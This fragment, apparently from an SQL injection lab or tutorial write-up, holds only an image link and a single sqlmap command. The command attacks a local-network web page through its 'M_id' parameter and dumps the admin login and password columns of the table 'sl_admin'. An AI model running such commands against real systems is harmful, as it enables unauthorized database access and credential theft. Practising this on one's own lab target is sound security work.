 sqlmap -u "http://192.168.31.80:7070/base/t11/index.php?type=product&M_id=5" --dump -C A_del,A_head,A_id,A_part,A_login,A_pwd -T sl_admin -D root
